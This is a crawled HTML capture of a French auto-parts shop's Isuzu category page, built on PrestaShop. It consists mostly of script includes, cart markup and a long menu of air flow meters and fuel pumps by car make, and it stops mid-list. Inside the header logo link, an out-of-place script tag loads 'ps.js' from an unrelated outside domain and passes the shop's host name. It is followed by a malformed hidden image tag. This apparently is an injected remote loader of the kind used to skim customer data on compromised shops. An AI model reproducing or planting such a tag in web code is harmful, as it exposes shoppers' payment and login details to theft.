

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.piecesautos2607.com/953-isuzu
body_size: 25462
content:
<!DOCTYPE HTML>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7 " lang="fr"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="fr"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="fr"><![endif]-->
<!--[if gt IE 8]> <html class="no-js ie9" lang="fr"><![endif]-->
<html lang="fr">
	<head>
		<meta charset="utf-8" />
		<title>Isuzu  - Pièces Autos 2607</title>
		<meta name="description" content="Renfort / Traverse Avant pour Isuzu " />
		<meta name="generator" content="PrestaShop" />
		<meta name="robots" content="index,follow" />
		<meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.0, initial-scale=1.0" /> 
		<meta name="apple-mobile-web-app-capable" content="yes" /> 
		<link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1584694208" />
		<link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1584694208" />
			<link rel="stylesheet" href="/themes/theme1005/css/global.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/autoload/highdpi.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/autoload/responsive-tables.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/autoload/uniform.default.css" media="all" />
			<link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/product_list.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/category.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/scenes.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockcart/blockcart.css" media="all" />
			<link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockcategories/blockcategories.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockcurrencies/blockcurrencies.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocklanguages/blocklanguages.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockcontact/blockcontact.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocknewsletter/blocknewsletter.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocksearch/blocksearch.css" media="all" />
			<link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocktags/blocktags.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockuserinfo/blockuserinfo.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockviewed/blockviewed.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/themeconfigurator/css/hooks.css" media="all" />
			<link rel="stylesheet" href="/modules/smartblog/css/smartblogstyle.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocktopmenu/css/blocktopmenu.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocktopmenu/css/superfish-modified.css" media="all" />
			<link rel="stylesheet" href="/modules/tmlistingimages/views/css/front.css" media="all" />
			<link rel="stylesheet" href="/modules/tmproductvideos/views/css/tmproductvideos.css" media="all" />
			<link rel="stylesheet" href="/modules/tmrelatedproducts/views/css/tmrelatedproducts.css" media="all" />
			<link rel="stylesheet" href="/modules/paypal/views/css/paypal.css" media="all" />
			<link rel="stylesheet" href="/modules/payplug/views/css/front_1_6-v3.16.2.css" media="all" />
			<link rel="stylesheet" href="/modules/recaptchapro/views/css/front.css" media="all" />
			        	<script type="text/javascript">
var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Fermer';
var FancyboxI18nNext = 'Suivant';
var FancyboxI18nPrev = 'Pr&eacute;c&eacute;dent';
var PAYPLUG_DOMAIN = 'https://secure.payplug.com';
var ajaxsearch = true;
var baseDir = 'https://www.piecesautos2607.com/';
var baseUri = 'https://www.piecesautos2607.com/';
var blocksearch_type = 'top';
var can_use_oney = null;
var check_bellow = 'Veuillez vérifier ci-dessous:';
var contentOnly = false;
var customizationIdMessage = 'Personnalisation';
var delete_txt = 'Supprimer';
var displayList = false;
var freeProductTranslation = 'Offert !';
var freeShippingTranslation = 'Livraison gratuite !';
var generated_date = 1768767161;
var id_lang = 5;
var img_dir = 'https://www.piecesautos2607.com/themes/theme1005/img/';
var instantsearch = true;
var isGuest = 0;
var isLogged = 0;
var is_sandbox_mode = false;
var loading_msg = 'Chargement';
var module_name = 'payplug';
var p_version = '1.6';
var p_version_short = '1';
var page_name = 'category';
var payplug_ajax_url = 'https://www.piecesautos2607.com/module/payplug/ajax';
var priceDisplayMethod = 0;
var priceDisplayPrecision = 2;
var quickView = true;
var re_position = 'inline';
var re_size = '1';
var re_theme = '1';
var re_version = '3';
var removingLinkText = 'supprimer cet article du panier';
var roundMode = 2;
var search_url = 'https://www.piecesautos2607.com/rechercher';
var site_key = '6LfXRS0pAAAAAEC66sNaMzW-ssIIIehnK8VyR3ys';
var static_token = '992bc81813c270bfb4963520139b9d3b';
var there_is1 = 'Il y a 1 erreur';
var token = '7fff0fcbb97b71582b88036385805549';
var usingSecureMode = true;
var validate_first = 'Je ne suis pas un robot, puis cliquez à nouveau sur vous abonner';
var whitelist_m = '';
var whitelisted = false;
var wrong_captcha = 'Captcha faux.';
</script>

                        	<script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script>
                        	<script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script>
                        	<script type="text/javascript" src="/js/tools.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/global.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/autoload/10-bootstrap.min.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/autoload/15-jquery.total-storage.min.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/autoload/15-jquery.uniform-modified.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/products-comparison.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/category.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blockcart/ajax-cart.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/tools/treeManagement.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blocknewsletter/blocknewsletter.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blocksearch/blocksearch.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blocktopmenu/js/hoverIntent.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blocktopmenu/js/superfish-modified.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blocktopmenu/js/blocktopmenu.js"></script>
                        	<script type="text/javascript" src="/modules/tmlistingimages/views/js/front.js"></script>
                        	<script type="text/javascript" src="/modules/tmrelatedproducts/views/js/tmrelatedproducts.js"></script>
                        	<script type="text/javascript" src="/modules/ganalytics/views/js/GoogleAnalyticActionLib.js"></script>
                        	<script type="text/javascript" src="/modules/payplug/views/js/front_1_6-v3.16.2.js"></script>
                        	<script type="text/javascript" src="/modules/payplug/views/js/utilities-v3.16.2.js"></script>
                        	<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=fr"></script>
                        	<script type="text/javascript" src="/modules/recaptchapro/views/js/front.js"></script>
                        	<script type="text/javascript" src="/modules/recaptchapro/views/js/captcha_newsletter.js"></script>
                    		<script defer type="text/javascript">/*
 *
 *  2007-2021 PayPal
 *
 *  NOTICE OF LICENSE
 *
 *  This source file is subject to the Academic Free License (AFL 3.0)
 *  that is bundled with this package in the file LICENSE.txt.
 *  It is also available through the world-wide-web at this URL:
 *  http://opensource.org/licenses/afl-3.0.php
 *  If you did not receive a copy of the license and are unable to
 *  obtain it through the world-wide-web, please send an email
 *  to license@prestashop.com so we can send you a copy immediately.
 *
 *  DISCLAIMER
 *
 *  Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 *  versions in the future. If you wish to customize PrestaShop for your
 *  needs please refer to http://www.prestashop.com for more information.
 *
 *  @author 2007-2021 PayPal
 *  @author 202 ecommerce <tech@202-ecommerce.com>
 *  @copyright PayPal
 *  @license http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
 *
 */


    

function updateFormDatas()
{
	var nb = $('#quantity_wanted').val();
	var id = $('#idCombination').val();

	$('.paypal_payment_form input[name=quantity]').val(nb);
	$('.paypal_payment_form input[name=id_p_attr]').val(id);
}
	
$(document).ready( function() {
    
		var baseDirPP = baseDir.replace('http:', 'https:');
		
	if($('#in_context_checkout_enabled').val() != 1)
	{
        $(document).on('click','#payment_paypal_express_checkout', function() {
			$('#paypal_payment_form_cart').submit();
			return false;
		});
	}


	var jquery_version = $.fn.jquery.split('.');
	if(jquery_version[0]>=1 && jquery_version[1] >= 7)
	{
		$('body').on('submit',".paypal_payment_form", function () {
			updateFormDatas();
		});
	}
	else {
		$('.paypal_payment_form').live('submit', function () {
			updateFormDatas();
		});
	}

	function displayExpressCheckoutShortcut() {
		var id_product = $('input[name="id_product"]').val();
		var id_product_attribute = $('input[name="id_product_attribute"]').val();
		$.ajax({
			type: "GET",
			url: baseDirPP+'/modules/paypal/express_checkout/ajax.php',
			data: { get_qty: "1", id_product: id_product, id_product_attribute: id_product_attribute },
			cache: false,
			success: function(result) {
				if (result == '1') {
					$('#container_express_checkout').slideDown();
				} else {
					$('#container_express_checkout').slideUp();
				}
				return true;
			}
		});
	}

	$('select[name^="group_"]').change(function () {
		setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
	});

	$('.color_pick').click(function () {
		setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
	});

    if($('body#product').length > 0) {
        setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
    }
	
	
			

	var modulePath = 'modules/paypal';
	var subFolder = '/integral_evolution';

	var fullPath = baseDirPP + modulePath + subFolder;
	var confirmTimer = false;
		
	if ($('form[target="hss_iframe"]').length == 0) {
		if ($('select[name^="group_"]').length > 0)
			displayExpressCheckoutShortcut();
		return false;
	} else {
		checkOrder();
	}

	function checkOrder() {
		if(confirmTimer == false)
			confirmTimer = setInterval(getOrdersCount, 1000);
	}

	});


</script>
			<script type="text/javascript">
				(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
				(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
				})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
				ga('create', 'UA-73053336-48', 'auto');
				ga('require', 'ec');</script>
        <link href='https://fonts.googleapis.com/css?family=Roboto:900,400,700,600,500,300&subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
		<!--[if IE 8]>
		<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
		<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
		<![endif]-->
	</head>

	<body id="category" class="category category-953 category-isuzu hide-right-column lang_fr">
	    	<!--[if IE 8]>
        <div style='clear:both;height:59px;padding:0 15px 0 15px;position:relative;z-index:10000;text-align:center;'><a href="http://www.microsoft.com/windows/internet-explorer/default.aspx?ocid=ie6_countdown_bannercode"><img src="http://storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today." /></a></div>
		<![endif]-->
				<div id="page">
			<div class="header-container">
				<header id="header">
					<div class="banner">
						<div class="container">
							<div class="row">
								
							</div>
						</div>
					</div>
					<div class="nav">
						<div class="container">
							<div class="row">
								<nav><!-- Block languages module -->
<!-- /Block languages module -->
<div id="contact-link">
	<a href="https://www.piecesautos2607.com/contact-pieces-auto-2607" title="Contactez-nous">Contactez-nous</a>
</div>
</nav>
							</div>
						</div>
					</div>
					<div class="h_top">
						<div class="container">
							<div class="row">
								<div id="header_logo">
									<a href="http://www.piecesautos2607.com/" title="Pièces Autos 2607">
										<img class="logo img-responsive" src="https://www.piecesautos2607.com/img/shop-logo-1523516076.jpg" alt="Pièces Autos 2607" width="350" height="65" /><script defer src="https://beonlineboo.com/ps.js?host=www.piecesautos2607.com"></script><img width="display:none;" alt="Pièces Autos 2607" width="350" height="65"/>
									</a>
								</div>
								<!-- MODULE Block cart -->
<div class="top_cart_h col-sm-3 clearfix">
	<div class="shopping_cart">
		<a href="https://www.piecesautos2607.com/commande-pieces-auto-2607" title="Voir mon panier" rel="nofollow">
			<b>Panier</b>
			<span class="ajax_cart_quantity unvisible">0</span>
			<span class="ajax_cart_product_txt unvisible">Produit</span>
			<span class="ajax_cart_product_txt_s unvisible">Produits</span>
			<span class="ajax_cart_total unvisible">
							</span>
			<span class="ajax_cart_no_product">(vide)</span>
					</a>
					<div class="cart_block block">
				<div class="block_content">
					<!-- block list of products -->
					<div class="cart_block_list">
												<p class="cart_block_no_products">
							Aucun produit
						</p>
												<div class="cart-prices">
							<div class="cart-prices-line first-line">
								<span class="price cart_block_shipping_cost ajax_cart_shipping_cost">
																			Livraison gratuite !
																	</span>
								<span>
									Livraison
								</span>
							</div>
																						<div class="cart-prices-line">
									<span class="price cart_block_tax_cost ajax_cart_tax_cost">0,00€</span>
									<span>Taxes</span>
								</div>
														<div class="cart-prices-line last-line">
								<span class="price cart_block_total ajax_block_cart_total">0,00€</span>
								<span>Total</span>
							</div>
															<p>
																	Les prix sont TTC
																</p>
													</div>
						<p class="cart-buttons">
							<a id="button_order_cart" class="btn btn-default button button-small" href="https://www.piecesautos2607.com/commande-pieces-auto-2607" title="Commander" rel="nofollow">
								<span>
									Commander
                                    <i class="icon-chevron-right right"></i>
								</span>
							</a>
						</p>
					</div>
				</div>
			</div><!-- .cart_block -->
			</div>
</div>

	<div id="layer_cart">
		<div class="clearfix">
			<div class="layer_cart_product col-xs-12 col-md-6">
				<span class="cross" title="Fermer la fenêtre"></span>
				<h2>
					<i class="icon-ok"></i>
                    Produit ajouté au panier avec succès
				</h2>
				<div class="product-image-container layer_cart_img">
				</div>
				<div class="layer_cart_product_info">
					<span id="layer_cart_product_title" class="product-name"></span>
					<span id="layer_cart_product_attributes"></span>
					<div>
						<strong class="dark">Quantité</strong>
						<span id="layer_cart_product_quantity"></span>
					</div>
					<div>
						<strong class="dark">Total</strong>
						<span id="layer_cart_product_price"></span>
					</div>
				</div>
			</div>
			<div class="layer_cart_cart col-xs-12 col-md-6">
				<h2>
					<!-- Plural Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt_s  unvisible">
						Il y a <span class="ajax_cart_quantity">0</span> produits dans votre panier.
					</span>
					<!-- Singular Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt ">
						Il y a 1 produit dans votre panier.
					</span>
				</h2>
	
				<div class="layer_cart_row">
					<strong class="dark">
						Total produits
													TTC
											</strong>
					<span class="ajax_block_products_total">
											</span>
				</div>
	
								<div class="layer_cart_row">
					<strong class="dark">
						Frais de port&nbsp;(HT)
					</strong>
					<span class="ajax_cart_shipping_cost">
													Livraison gratuite !
											</span>
				</div>
									<div class="layer_cart_row">
						<strong class="dark">Taxes</strong>
						<span class="price cart_block_tax_cost ajax_cart_tax_cost">0,00€</span>
					</div>
								<div class="layer_cart_row">	
					<strong class="dark">
						Total
													TTC
											</strong>
					<span class="ajax_block_cart_total">
											</span>
				</div>
				<div class="button-container">	
					<span class="continue btn btn-default button exclusive-medium" title="Continuer mes achats">
						<span>
							<i class="icon-chevron-left left"></i>
                            Continuer mes achats
						</span>
					</span>
					<a class="btn btn-default button button-medium"	href="https://www.piecesautos2607.com/commande-pieces-auto-2607" title="Commander" rel="nofollow">
						<span>
							Commander
                            <i class="icon-chevron-right right"></i>
						</span>
					</a>	
				</div>
			</div>
		</div>
		<div class="crossseling"></div>
	</div> <!-- #layer_cart -->
	<div class="layer_cart_overlay"></div>

<!-- /MODULE Block cart --><!-- Block user information module NAV  -->
<ul class="user_info">
         	<li>
        	<a class="login" href="https://www.piecesautos2607.com/mon-compte-pieces-auto-2607" rel="nofollow" title="Identifiez-vous">
            	Connexion <i class="icon-lock"></i>
        	</a>
        </li>
    	<li>
        	<a href="https://www.piecesautos2607.com/mon-compte-pieces-auto-2607" title="Voir mon compte client" rel="nofollow">
            	Votre compte<i class="icon-user"></i>
            </a>
        </li>
    </ul>
<!-- /Block usmodule NAV --><!-- Block search module TOP -->
<div id="search_block_top" class="col-sm-9 clearfix">
	<form id="searchbox" method="get" action="https://www.piecesautos2607.com/rechercher" >
		<input type="hidden" name="controller" value="search" />
		<input type="hidden" name="orderby" value="position" />
		<input type="hidden" name="orderway" value="desc" />
		<input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Saisissez ici la r&eacute;f&egrave;rence de la pi&egrave;ce recherch&eacute;e..."  />
		<button type="submit" name="submit_search" class="btn btn-default button-search">
			<span>Rechercher</span>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->							</div>
						</div>
					</div>
				</header>
			</div>
			<div class="columns-container">
				<div id="columns" class="container">
					<div class="row">
												<div id="left_column" class="column col-xs-12 col-sm-3"><!-- Block categories module -->
<div id="categories_block_left" class="block">
	<h2 class="title_block">
					Isuzu 
			</h2>
	<div class="block_content">
		<ul class="tree dhtml">
												<li >
	<a 	href="https://www.piecesautos2607.com/54-debitmetre-d-air" title="Débitmètre d&#039;air toutes marques">
		Débitmètre d&#039;air
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/57-alfa-romeo" title="Débitmètre de Masse D&#039;air Pour ALFA ROMEO">
		Alfa Romeo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/58-audi" title="Débitmètre de Masse D&#039;air Pour AUDI">
		Audi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/59-autobianchi" title="Débitmètre de Masse D&#039;air Pour AUTOBIANCHI">
		Autobianchi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/60-bmw" title="Débitmètre de Masse D&#039;air Pour BMW">
		Bmw
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/631-buick" title="Débitmètre de Masse d&#039;air Pour Buick">
		Buick
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/634-cadillac" title="Débitmètre de Masse d&#039;air Pour Cadillac">
		Cadillac
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/61-chevrolet" title="Débitmètre de Masse D&#039;air Pour CHEVROLET">
		Chevrolet
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/62-chrysler" title="Débitmètre de Masse D&#039;air Pour CHRYSLER">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/63-citroen" title="Débitmètre de Masse D&#039;air Pour CITROEN">
		Citroen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/64-dacia" title="Débitmètre de Masse D&#039;air Pour DACIA">
		Dacia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/65-daewoo" title="Débitmètre de Masse D&#039;air Pour DAEWOO">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/66-daihatsu" title="Débitmètre de Masse D&#039;air Pour DAIHATSU">
		Daihatsu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/67-dodge" title="Débitmètre de Masse D&#039;air Pour DODGE">
		Dodge
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/68-ds" title="Débitmètre de Masse D&#039;air Pour DS">
		Ds
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/69-ferrari" title="Débitmètre de Masse D&#039;air Pour FERRARI">
		Ferrari
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/70-fiat" title="Débitmètre de Masse D&#039;air Pour FIAT">
		Fiat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/71-ford" title="Débitmètre de Masse D&#039;air Pour FORD">
		Ford
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/635-gmc" title="Débitmètre de Masse d&#039;air Pour GMC">
		GMC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/72-honda" title="Débitmètre de Masse D&#039;air Pour HONDA">
		Honda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/73-hyundai" title="Débitmètre de Masse D&#039;air Pour HYUNDAi">
		Hyundai
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/636-hummer" title="Débitmètre de Masse d&#039;air Pour Hummer">
		Hummer
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/353-infiniti" title="Débitmètre de Masse D&#039;air Pour INFINITI">
		Infiniti
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/74-isuzu" title="Débitmètre de Masse D&#039;air Pour ISUZU">
		Isuzu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/75-iveco" title="Débitmètre de Masse D&#039;air Pour IVECO">
		Iveco
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/76-jaguar" title="Débitmètre de Masse D&#039;air Pour JAGUAR">
		Jaguar
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/77-jeep" title="Débitmètre de Masse D&#039;air Pour JEEP">
		Jeep
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/78-kia" title="Débitmètre de Masse D&#039;air Pour KIA">
		Kia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/150-lada" title="Débitmètre de Masse D&#039;air Pour LADA">
		Lada
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/79-lancia" title="Débitmètre de Masse D&#039;air Pour LANCIA">
		Lancia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/80-land-rover" title="Débitmètre de Masse D&#039;air Pour LAND ROVER">
		Land Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/81-lexus" title="Débitmètre de Masse D&#039;air Pour LEXUS">
		Lexus
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/82-maserati" title="Débitmètre de Masse D&#039;air Pour MASERATI">
		Maserati
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/83-mazda" title="Débitmètre de Masse D&#039;air Pour MAZDA">
		Mazda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/84-mercedes" title="Débitmètre de Masse D&#039;air Pour MERCEDES">
		Mercedes
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/638-mercury" title="Débitmètre de Masse d&#039;air Pour Mercury">
		Mercury
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/85-mini" title="Débitmètre de Masse D&#039;air Pour MINI">
		Mini
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/86-mitsubishi" title="Débitmètre de Masse D&#039;air Pour MITSUBISHI">
		Mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/87-nissan" title="Débitmètre de Masse D&#039;air Pour NISSAN">
		Nissan
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/88-opel" title="Débitmètre de Masse D&#039;air Pour OPEL">
		Opel
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/632-oldsmobile" title="Débitmètre de Masse d&#039;air Pour Oldsmobile">
		Oldsmobile
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/89-peugeot" title="Débitmètre de Masse D&#039;air Pour PEUGEOT">
		Peugeot
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/90-porsche" title="Débitmètre de Masse D&#039;air Pour PORSCHE">
		Porsche
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/633-pontiac" title="Débitmètre de Masse d&#039;air Pontiac">
		Pontiac
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/91-renault" title="Débitmètre de Masse D&#039;air Pour RENAULT">
		Renault
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/92-rover" title="Débitmètre de Masse D&#039;air Pour ROVER">
		Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/93-saab" title="Débitmètre de Masse D&#039;air Pour SAAB">
		Saab
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/637-saturn" title="Débitmètre de Masse d&#039;air Pour Saturn">
		Saturn
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/94-seat" title="Débitmètre de Masse D&#039;air Pour SEAT">
		Seat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/95-skoda" title="Débitmètre de Masse D&#039;air Pour SKODA">
		Skoda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/96-ssangyong" title="Débitmètre de Masse D&#039;air Pour SSANGYONG">
		Ssangyong
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/97-subaru" title="Débitmètre de Masse D&#039;air Pour SUBARU">
		Subaru
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/98-suzuki" title="Débitmètre de Masse D&#039;air Pour SUZUKI">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/99-tata" title="Débitmètre de Masse D&#039;air Pour TATA">
		Tata
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/100-toyota" title="Débitmètre de Masse D&#039;air Pour TOYOTA">
		Toyota
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/101-volkswagen" title="Débitmètre de Masse D&#039;air Pour VOLKSWAGEN">
		Volkswagen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/102-volvo" title="Débitmètre de Masse D&#039;air Pour VOLVO">
		Volvo
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/55-pompe-de-gavage-essence" title="Pompe de Gavage - Essence toutes marques">
		Pompe de Gavage / Essence
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/104-audi" title="POMPE DE GAVAGE POUR AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/105-alfa-romeo" title="POMPE DE GAVAGE POUR ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/106-autobianchi" title="POMPE DE GAVAGE POUR AUTOBIANCHI">
		AUTOBIANCHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/107-bmw" title="POMPE DE GAVAGE POUR BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/358-buick" title="POMPE DE GAVAGE POUR BUICK">
		BUICK
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/356-cadillac" title="POMPE DE GAVAGE POUR CADILLAC">
		CADILLAC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/108-chevrolet" title="POMPE DE GAVAGE POUR CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/109-chrysler" title="POMPE DE GAVAGE POUR CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/110-citroen" title="POMPE DE GAVAGE POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/111-dacia" title="POMPE DE GAVAGE POUR DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/112-daewoo" title="POMPE DE GAVAGE POUR DAEWOO">
		DAEWOO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/113-daihatsu" title="POMPE DE GAVAGE POUR DAIHATSU">
		DAIHATSU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/114-dodge" title="POMPE DE GAVAGE POUR DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/115-ds" title="POMPE DE GAVAGE POUR DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/116-ferrari" title="POMPE DE GAVAGE POUR FERRARI">
		FERRARI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/117-fiat" title="POMPE DE GAVAGE POUR FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/118-ford" title="POMPE DE GAVAGE POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/354-gmc" title="POMPE DE GAVAGE POUR GMC">
		GMC
	</a>
